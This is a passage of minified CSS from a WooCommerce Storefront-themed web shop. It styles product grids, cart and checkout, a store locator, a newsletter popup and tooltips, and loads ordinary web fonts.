ins,ul.products .wc-block-grid__product .price ins,ul.products li.product .price ins{margin-left:.6180469716em;background-color:rgba(0,0,0,0)}.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products .wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-product__title{font-weight:400;margin-bottom:.5407911001em}.wc-block-grid__products .wc-block-grid__product .woocommerce-loop-product__title,.wc-block-grid__products li.product .woocommerce-loop-product__title,ul.products .wc-block-grid__product .woocommerce-loop-product__title,ul.products li.product .woocommerce-loop-product__title{font-size:1rem}.wc-block-grid__products .wc-block-grid__product img,.wc-block-grid__products li.product img,ul.products .wc-block-grid__product img,ul.products li.product img{display:block;margin:0 auto 1.618em}.wc-block-grid__products .wc-block-grid__product .button,.wc-block-grid__products li.product .button,ul.products .wc-block-grid__product .button,ul.products li.product .button{margin-bottom:.236em}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:rgba(0,0,0,0)}.single-product div.product{position:relative;overflow:hidden}.single-product div.product::after,.single-product div.product::before{content:"";display:table}.single-product div.product::after{clear:both}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs::after{clear:both}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:8.5714285714%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:both}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product .images .thumbnails a.zoom.first{clear:both}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart::after,.single-product div.product form.cart::before{content:"";display:table}.single-product div.product form.cart::after{clear:both}.single-product div.product form.cart .quantity{float:left;margin-right:.875em}.single-product div.product p.price{font-size:1.41575em;margin:1.41575em 0}.single-product div.product table.variations{table-layout:fixed;margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:rgba(0,0,0,0)}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product table.variations select{max-width:70%;vertical-align:middle}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .variations_button::after,.single-product div.product .variations_button::before{content:"";display:table}.single-product div.product .variations_button::after{clear:both}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta a{font-weight:600;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:empty::before{display:none}.stock.in-stock{color:#0f834d}.stock.out-of-stock{color:#e2401c}a.reset_variations{display:inline-block;margin-left:1em}#reviews{outline:0}.storefront-breadcrumb{margin:0 0 1.618em;padding:1em 0}.woocommerce-breadcrumb{font-size:.875em}.woocommerce-breadcrumb a{text-decoration:underline}.woocommerce-breadcrumb a:hover{text-decoration:none}.woocommerce-breadcrumb .breadcrumb-separator{display:inline-block;padding:0 .5407911001em}.product_list_widget{list-style:none;margin-left:0}.product_list_widget li{padding:1em 0;border-bottom:1px solid rgba(0,0,0,.05)}.product_list_widget li::after,.product_list_widget li::before{content:"";display:table}.product_list_widget li::after{clear:both}.product_list_widget li img{max-width:2.617924em;float:right}.product_list_widget li>a{display:block}.product_list_widget a:hover{color:#2c2d33}.widget ul.products li.product a{text-decoration:none}.widget_shopping_cart .product_list_widget{margin-bottom:0}.widget_shopping_cart .product_list_widget li{padding-left:2em;position:relative}.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:1em;left:0;opacity:1}.widget_shopping_cart p.buttons,.widget_shopping_cart p.total{padding:1em 0;margin:0;text-align:center}.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}.widget_shopping_cart .buttons a{display:block;margin-bottom:.6180469716em}.widget_shopping_cart .buttons a:last-child{margin-bottom:0}.widget_shopping_cart .buttons a img{margin-left:auto;margin-right:auto}.site-header .widget_shopping_cart li,.site-header .widget_shopping_cart p.buttons,.site-header .widget_shopping_cart p.total{padding-left:1.41575em;padding-right:1.41575em}.widget.woocommerce li .count{font-size:1em;float:right}table.cart{margin-bottom:3.706325903em}table.cart .product-thumbnail img{margin:0 auto;max-width:3.706325903em;height:auto}table.cart .product-thumbnail::before{display:none}table.cart td.product-quantity .qty{padding:.326em;width:3.706325903em}table.cart td,table.cart th{padding:.875em .875em 0}table.cart td.actions{border-top:1em solid;background-color:rgba(0,0,0,0);padding:0}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:1em;margin-bottom:1em;border-bottom:1px solid rgba(0,0,0,.05)}table.cart td.actions input{display:block;width:100%;margin:.5407911001em 0}ul#shipping_method{list-style:none;margin-left:0}ul#shipping_method li{margin-bottom:.2360828548em}ul#shipping_method li:last-child{margin-bottom:0}ul#shipping_method input{margin-right:.3342343017em}.woocommerce-checkout ul#shipping_method{margin-bottom:0}form.checkout{position:static!important}form.checkout::after,form.checkout::before{content:"";display:table}form.checkout::after{clear:both}form.checkout>.blockUI{position:fixed!important}#payment::after,#payment::before{content:"";display:table}#payment::after{clear:both}#payment .payment_methods{margin:0!important;padding:0!important}#payment .payment_methods li{list-style:none!important;margin-left:0;position:relative}#payment .payment_methods li img{float:right;border:0;padding:0;max-height:1.618em}#payment .payment_methods li:last-child:not(.woocommerce-notice){padding-bottom:0;border-bottom:0}#payment .payment_methods li p{margin:0}label.inline{display:inline!important;margin-left:1em}.required{border-bottom:0!important;color:#e2401c}.password-input{display:block;position:relative}.show-password-input{position:absolute;right:0;top:0;padding:.618em;line-height:1.618;cursor:pointer}.show-password-input::after{font-family:"Font Awesome 5 Free";font-weight:900;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-style:normal;font-variant:normal;line-height:1;content:""}.show-password-input.display-password::after{color:#e8e8e8}p.stars{display:inline-block;margin:0}p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;overflow:hidden;display:inline-block;text-decoration:none;font-weight:400}p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:"Font Awesome 5 Free";content:"";font-size:.95em;color:#43454b;text-indent:0;opacity:.25}p.stars a:hover~a::before{color:#43454b;opacity:.25}p.stars:hover a::before{color:#7f54b3;opacity:1}p.stars.selected a.active::before{color:#7f54b3;opacity:1}p.stars.selected a.active~a::before{color:#43454b;opacity:.25}p.stars.selected a:not(.active)::before{color:#7f54b3;opacity:1}.onsale{border:1px solid;border-color:#43454b;color:#43454b;padding:.202em .6180469716em;font-size:.875em;text-transform:uppercase;font-weight:600;display:inline-block;margin-bottom:1em;border-radius:3px;position:relative}.quantity .qty{width:4.235801032em;text-align:center}.woocommerce-tabs{overflow:hidden;padding:1em 0}.woocommerce-tabs::after,.woocommerce-tabs::before{content:"";display:table}.woocommerce-tabs::after{clear:both}.woocommerce-tabs .panel h2:first-of-type{font-size:1.618em;margin-bottom:1em}.upsells>h2:first-child{font-size:1.618em;margin-bottom:1em}.woocommerce-error,.woocommerce-info,.woocommerce-message{margin-bottom:2.617924em;background-color:#0f834d;margin-left:0;border-radius:2px;color:#fff;clear:both;border-left:.6180469716em solid rgba(0,0,0,.15);padding:1em 2em 1em 3.5em;position:relative;list-style:none}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-info::after,.woocommerce-info::before,.woocommerce-message::after,.woocommerce-message::before{content:"";display:table}.woocommerce-error::after,.woocommerce-info::after,.woocommerce-message::after{clear:both}.woocommerce-error a,.woocommerce-info a,.woocommerce-message a{color:#fff}.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover{color:#fff;opacity:.7}.woocommerce-error a.button:hover,.woocommerce-info a.button:hover,.woocommerce-message a.button:hover{opacity:1}.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before{font-family:"Font Awesome 5 Free";content:"";display:inline-block;position:absolute;top:1.05em;left:1.5em;color:#fff}.woocommerce-error .button,.woocommerce-info .button,.woocommerce-message .button{float:right;padding:0;background:0 0;color:#fff;box-shadow:none;line-height:1.618;margin-left:1em;padding-left:1em;border-width:0;border-left-width:1px;border-left-style:solid;border-left-color:rgba(255,255,255,.25)!important;border-radius:0}.woocommerce-error .button:hover,.woocommerce-info .button:hover,.woocommerce-message .button:hover{background:0 0;color:#fff;opacity:.7}.woocommerce-message::before{content:""}.site-content>.col-full>.woocommerce>.woocommerce-error:first-child,.site-content>.col-full>.woocommerce>.woocommerce-info:first-child,.site-content>.col-full>.woocommerce>.woocommerce-message:first-child{margin-top:2.617924em}.woocommerce-error{list-style:none}.woocommerce-info{background-color:#3d9cd2}.woocommerce-error{background-color:#e2401c}.storefront-product-pagination{display:none}.storefront-sticky-add-to-cart{display:none}@media(min-width:768px){.storefront-handheld-footer-bar{display:none}.storefront-breadcrumb{padding:1.41575em 0;margin:0 0 3.706325903em}.site-header-cart{position:relative}.site-header-cart .cart-contents{padding:1.618em 0;display:block;position:relative;background-color:rgba(0,0,0,0);height:auto;width:auto;text-indent:0}.site-header-cart .cart-contents .amount{margin-right:.327em}.site-header-cart .cart-contents .count{font-weight:400;opacity:.5;font-size:.875em}.site-header-cart .cart-contents span{display:inline}.site-header-cart .widget_shopping_cart{position:absolute;top:100%;width:100%;z-index:999999;font-size:.875em;left:-999em;display:block}.site-header-cart .widget_shopping_cart.sub-menu--is-touch-device{display:none;left:0}.site-header-cart .widget_shopping_cart h2.widgettitle{display:none}.site-header-cart .widget_shopping_cart .product_list_widget{height:0}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove{position:relative;float:left;top:auto}.site-header-cart .widget_shopping_cart .product_list_widget li a.remove::before{text-align:left}.site-header-cart.focus .widget_shopping_cart,.site-header-cart:hover .widget_shopping_cart{left:0;display:block}.site-header-cart.focus .widget_shopping_cart .product_list_widget,.site-header-cart:hover .widget_shopping_cart .product_list_widget{height:auto}.site-search{display:block}.site-search form{margin:0}.wc-block-grid__products .wc-block-grid__product,.wc-block-grid__products li.product,ul.products .wc-block-grid__product,ul.products li.product{clear:none;width:100%;float:left;font-size:.875em}.wc-block-grid__products .wc-block-grid__product.first,.wc-block-grid__products li.product.first,ul.products .wc-block-grid__product.first,ul.products li.product.first{clear:both!important}.wc-block-grid__products .wc-block-grid__product.last,.wc-block-grid__products li.product.last,ul.products .wc-block-grid__product.last,ul.products li.product.last{margin-right:0!important}.storefront-full-width-content .site-main ul.products.columns-3 li.product{width:30.4347826087%;float:left;margin-right:4.347826087%}.site-main ul.products li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.site-main ul.products.columns-3 li.product{width:29.4117647059%;float:left;margin-right:5.8823529412%}.single-product div.product .images{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .images .thumbnails::after,.single-product div.product .images .thumbnails::before{content:"";display:table}.single-product div.product .images .thumbnails::after{clear:both}.single-product div.product .images .thumbnails a.zoom{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .images .thumbnails a.zoom.last{float:right;margin-right:0}.single-product div.product .woocommerce-product-gallery{width:41.1764705882%;float:left;margin-right:5.8823529412%;margin-bottom:3.706325903em}.single-product div.product .summary{width:52.9411764706%;float:right;margin-right:0}.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content.single-product div.product .images{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery{width:39.1304347826%;float:left;margin-right:4.347826087%;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li{width:11.1111111111%;float:left;margin-right:11.1111111111%}.storefront-full-width-content.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n){margin-right:0}.storefront-full-width-content.single-product div.product .summary{width:56.5217391304%;float:right;margin-right:0;margin-bottom:3.706325903em}.storefront-full-width-content.single-product div.product .woocommerce-tabs{clear:both}.storefront-full-width-content .up-sells>h2:first-child{text-align:center}.woocommerce-ordering{float:left;margin-right:1em;margin-bottom:0;padding:.327em 0}table.cart td,table.cart th{padding:1.618em}table.cart .qty{padding:.875em;max-width:3.632em}table.cart .quantity .qty{padding:.6180469716em}table.cart td.actions{text-align:right}table.cart td.actions label{display:none}table.cart td.actions .coupon{padding-bottom:0;margin-bottom:0;border-bottom:none;display:inline-block;float:left}table.cart td.actions input{display:inline-block;width:auto;margin:0}.storefront-full-width-content .woocommerce-tabs .panel{width:65.2173913043%;float:right;margin-right:0;margin-bottom:3.706325903em}.woocommerce-tabs{padding-top:2.617924em;padding-bottom:2.617924em}.woocommerce-tabs .panel{width:64.7058823529%;float:right;margin-right:0;margin-top:0}.storefront-product-pagination{display:block}.storefront-product-pagination a{position:fixed;top:50%;width:500px;box-shadow:0 0 5px rgba(0,0,0,.2);z-index:1499;display:flex;align-items:center}.storefront-product-pagination a img{max-width:90px;border-radius:0}.storefront-product-pagination a[rel=prev]{left:-455px;transition:left .3s ease-out;flex-direction:row-reverse;padding-left:1em}.storefront-product-pagination a[rel=prev]:hover{left:0}.storefront-product-pagination a[rel=prev] img{margin-left:1.41575em}.storefront-product-pagination a[rel=prev] .storefront-product-pagination__title{margin-right:auto}.storefront-product-pagination a[rel=next]{right:-455px;transition:right .3s ease-in;padding-right:1em}.storefront-product-pagination a[rel=next]:hover{right:0}.storefront-product-pagination a[rel=next] img{margin-right:1.41575em}.storefront-product-pagination a[rel=next] .storefront-product-pagination__title{margin-left:auto}.storefront-sticky-add-to-cart{display:block;position:fixed;top:0;left:0;right:0;z-index:99998;transform:translate3d(0,-100%,0);padding:1em;overflow:hidden;zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.2);animation-duration:.5s;animation-fill-mode:both}.storefront-sticky-add-to-cart--slideInDown{animation-name:slideInDown}.storefront-sticky-add-to-cart--slideOutUp{animation-name:slideOutUp}.storefront-sticky-add-to-cart__content{display:flex;align-items:center;justify-content:center}.storefront-sticky-add-to-cart__content-title{display:block}.storefront-sticky-add-to-cart__content-price{margin-right:.875em;opacity:.5}.storefront-sticky-add-to-cart__content-button{margin-left:auto}.storefront-sticky-add-to-cart img{max-width:3.706325903em;margin:0 1.41575em 0 0;padding:3px;border:1px solid rgba(0,0,0,.1)}}@media(min-width:768px)and (max-width:900px){body:not(.page-template-template-fullwidth-php) table.cart td,body:not(.page-template-template-fullwidth-php) table.cart th{padding:1em}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);src:url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),url(https://baltic.se/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");font-weight:400;font-style:normal}.site-header-cart .widget_shopping_cart a,a.cart-contents{color:#333}.site-header-cart .widget_shopping_cart a:hover,.site-header-cart:hover>li>a,a.cart-contents:hover{color:#747474}table.cart td.actions{border-top-color:#fff}.storefront-handheld-footer-bar ul li.cart .count{background-color:#333;color:#fff;border-color:#fff}.onsale,.widget_product_search form:before,.widget_search form:before,ul.products li.product .price{color:#6d6d6d}.product_meta a,.woocommerce-breadcrumb a{color:#727272}.onsale{border-color:#6d6d6d}#payment .payment_methods li input[type=radio]:first-child:checked+label:before,p.stars a:after,p.stars a:hover:after{color:#ff5000}#payment .payment_methods>li:not(.woocommerce-notice){background-color:#f5f5f5}#payment .payment_methods>li:not(.woocommerce-notice):hover{background-color:#f0f0f0}.onsale{color:#6d6d6d}p.stars a:before,p.stars a:hover~a:before,p.stars.selected a.active~a:before{color:#6d6d6d}p.stars.selected a.active:before,p.stars.selected a:not(.active):before,p.stars:hover a:before{color:#ff5000}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{background-color:#eee;color:#333}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.button.added_to_cart:focus{outline-color:#ff5000}.added_to_cart,.site-header-cart .widget_shopping_cart a.button{background-color:#eee;border-color:#eee;color:#333}.added_to_cart:hover,.site-header-cart .widget_shopping_cart a.button:hover{background-color:#d5d5d5;border-color:#d5d5d5;color:#333}.added_to_cart,.added_to_cart.alt,.widget a.button.checkout{background-color:#333;border-color:#333;color:#fff}.added_to_cart.alt:hover,.added_to_cart:hover,.widget a.button.checkout:hover{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff}.button.loading{color:#eee}.button.loading:hover{background-color:#eee}.button.loading:after{color:#333}@media screen and (min-width:768px){.site-header .product_list_widget li .quantity,.site-header-cart .widget_shopping_cart{color:#404040}.site-header-cart .widget_shopping_cart .buttons,.site-header-cart .widget_shopping_cart .total{background-color:#f5f5f5}.site-header-cart .widget_shopping_cart{background-color:#f0f0f0}}.storefront-product-pagination a{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart{color:#6d6d6d;background-color:#fff}.storefront-sticky-add-to-cart a:not(.button){color:#333}#info-custom-field1,#info-custom-field2,#info-custom-field3,#info-custom-field4,#info-custom-field5,#info-custom-field6,#info-description,#info-email,#info-fax,#info-tel,#info-website{display:none}.ssf-main-content img{max-width:none!important}.store-locator__infobox--main .store-products-services{display:none!important}#storeLocator__storeList .store-products-services{padding-top:5px;padding-bottom:10px}#mobileStoreLocatorInfobox .infobox__cta,#mobileStoreLocatorInfobox .infobox__stv,#storeLocatorInfobox .infobox__cta,#storeLocatorInfobox .infobox__stv{color:#ff5000!important}#storeLocatorInfobox .store-email a,#storeLocatorInfobox .store-fax a,#storeLocatorInfobox .store-tel a,#storeLocatorInfobox .store-website a{color:#fff!important}.store-locator__geolocator{color:#ff5000!important}.store-locator__infobox.store-locator__infobox--main{background-color:#ff5000!important}#applyFilterOptions,.ssf-button{color:#fff!important}#mainBackToTop{display:none}.infobox__stv{display:none!important}.infobox__body .infobox__cta{display:none!important}#storeLocator__storeList .infobox__cta{display:none!important}#info-email,.store-email{display:none!important}@media only screen and (min-width:64.063em){#storeLocator__topHalf{max-width:100%!important}#storeLocator__storeListRow{z-index:10;float:left;width:100%;padding-bottom:100px}#super-left-panel{height:800px;overflow-y:visible;overflow:hidden;overflow:auto;padding-left:0;padding-right:0}#storeLocator__storeListRow.pad{padding:15px!important;margin-left:0;margin-right:0}#productsServicesFilterOptions{position:relative}}.ssf-main-content{margin-top:20px}.infobox__closer{top:auto!important}#store-locator-section-bg{padding:0}@media only screen and (max-width:40em){#storeLocator__storeListRow{margin-top:500px}#storeLocator__storeListRow.pad{padding:0}.infobox__closer{z-index:101;margin-top:-15px}}.slidercount{display:none}.et-db #et-boc .et-l .et_pb_module input[type=password],.et-db #et-boc .et-l .et_pb_module input[type=text]{border:1px solid #43454b!important}.popup-newsletter{max-width:700px!important}.popup-newsletter input{border:2px solid #292929!important;width:100%!important;margin:25px 0 15px!important}.popup-newsletter input[type=checkbox]{border:2px solid #292929!important;margin:0!important;border-radius:0!important;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;width:1rem!important;height:1rem!important;display:flex;align-items:center;justify-content:center}.popup-newsletter input[type=checkbox]:checked::after{content:"✓";color:"#292929";font-size:.8125rem;color:#042b46}.popup-newsletter input[type=submit]{font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-weight:700;width:auto!important;min-width:240px!important;text-transform:uppercase!important;text-align:center!important;margin:30px auto 0!important;color:#fff!important;background:#d13f00!important;border:3px solid #ff5000!important;padding:5px 20px!important;font-size:16px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{margin-bottom:10px!important}.popup-newsletter .baltic-mailchimp-subscribe-form__checkbox-field{display:flex;align-items:center;gap:5px;-webkit-align-items:center;align-items:center;-webkit-align-items:center}.da-close-wrap .da-close{background-color:#ff5000!important;color:#fff!important;width:auto!important;height:auto!important;padding:5px 20px!important;opacity:1!important;display:flex!important;align-items:center;font-size:26px}.da-close:before{text-transform:uppercase;margin-right:10px;font-family:eurostile,Helvetica,Arial,Lucida,sans-serif;font-size:16px!important;position:relative;bottom:2px}html[lang=de-DE] .da-close:before{content:'schließen'!important}html[lang=en-US] .da-close:before{content:'CLOSE'!important}[tabindex]:focus-visible{outline:#ff5000 solid 2px!important;outline-offset:2px!important}.store-locator__infobox.store-locator__infobox--main{background-color:#fff!important;padding:30px!important}@font-face{font-family:Inter;font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Inter;font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v20/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}[data-columns]::before{visibility:hidden;position:absolute;font-size:1px}.cart-close-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px)}.cart-close-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.cart-close-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}#cart-close-btn{position:relative}.remove-item-wrapper{position:relative}.trash-tooltip{position:absolute;z-index:1001;background:#333;color:#fff;padding:8px 12px;border-radius:4px;font-size:14px;font-weight:400;line-height:1.4;white-space:nowrap;box-shadow:0 2px 8px rgba(0,0,0,.15);pointer-events:none;opacity:0;transform:translateY(-8px);transition:opacity .2s ease,transform .2s ease;bottom:calc(100% + 8px);left:50%;transform:translateX(-50%) translateY(-8px);max-width:200px;white-space:normal}.trash-tooltip::after{content:'';position:absolute;top:100%;left:50%;margin-left:-5px;border:5px solid transparent;border-top-color:#333}.trash-tooltip.visible{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{opacity:1;transform:translateX(-50%) translateY(0)}.trash:focus{outline:#007cba solid 2px;outline-offset:2px}@media (prefers-reduced-motion:reduce){.cart-close-tooltip,.trash-tooltip{transition:none;transform:translateX(-50%)}.cart-close-tooltip.visible,.trash-tooltip.visible,.trash:focus+.trash-tooltip,.trash:hover+.trash-tooltip{transform:translateX(-50%)}}.slider-tooltip{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.slidercontrols button:focus{outline:#007cba solid 2px;outline-offset:2px}.tiny-slider h2:focus{outline:#007cba solid 2px;outline-offset:2px}.slidercontrols{position:relative}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.term-description p:focus{outline:#005fcc solid 2px;outline-offset:2px;background-color:rgba(0,95,204,.05)}.show-more:focus{outline:#005fcc solid 3px!important;outline-offset:2px!important}.ellipsis{display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.ssf-main-content h1{font-size:2em;margin:.67em 0}.ssf-main-content strong{font-weight:700}.ssf-main-content hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}.ssf-main-content code{font-family:monospace,serif;font-size:1em}.ssf-main-content small{font-size:80%}.ssf-main-content sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}.ssf-main-content sup{top:-.5em}.ssf-main-content img{border:0}.ssf-main-content svg:not(:root){overflow:hidden}.ssf-main-content fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}.ssf-main-content legend{border:0;padding:0}.ssf-main-content button,.ssf-main-content input,.ssf-main-content select,.ssf-main-content textarea{font-family:inherit;font-size:100%;margin:0}.ssf-main-content button,.ssf-main-content input{line-height:normal}.ssf-main-content button,.ssf-main-content select{text-transform:none}.ssf-main-content button,.ssf-main-content input[type=reset],.ssf-main-content input[type=submit]{-webkit-appearance:button;cursor:pointer}.ssf-main-content button[disabled],.ssf-main-content input[disabled]{cursor:default}.ssf-main-content input[type=checkbox],.ssf-main-content input[type=radio]{box-sizing:border-box;padding:0}.ssf-main-content input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}.ssf-main-content input[type=search]::-webkit-search-cancel-button,.ssf-main-content input[type=search]::-webkit-search-decoration{-webkit-appearance:none}.ssf-main-content button::-moz-focus-inner,.ssf-main-content input::-moz-focus-inner{border:0;padding:0}.ssf-main-content textarea{overflow:auto;vertical-align:top}.ssf-main-content table{border-collapse:collapse;border-spacing:0}.ssf-main-content *,.ssf-main-content :after,.ssf-main-content :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}label.ssflabel{color:#4d4d4d;cursor:pointer;display:block;font-weight:400;line-height:1.5;margin-bottom:0}body .ssf-main-content{font-family:Roboto,'Helvetica Neue',Helvetica,Arial,sans-serif;white-space:normal}@media only screen and (min-width:64.063em){.large-6{width:50%}.show-for-medium-down,.show-for-medium-only{display:none!important}}@media only screen and (min-width:40.063em){.show-for-small-down{display:none!important}.medium-clear-left{clear:left}}#applyFilterOptions{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept{padding:.6em .4em;border:0;border-radius:5px;outline:0;display:inline-block;box-shadow:inset 0 -3px 0 rgba(0,0,0,.2);background:center center no-repeat #038cd6;color:#fff;font-family:'Roboto Condensed',Roboto,'Helvetica Neue Condensed','Helvetica Condensed','Helvetica Neue',Helvetica,'Arial Condensed',Arial,sans-serif;font-size:20px;text-align:center;text-decoration:none;text-transform:uppercase}#applyFilterOptionsAccept:hover{background-color:#0073b1;color:#fff}#applyFilterOptions:hover{background-color:#0073b1;color:#fff}#applyFilterOptions.disabled,#applyFilterOptions[disabled]{box-shadow:inset 0 -3px 0 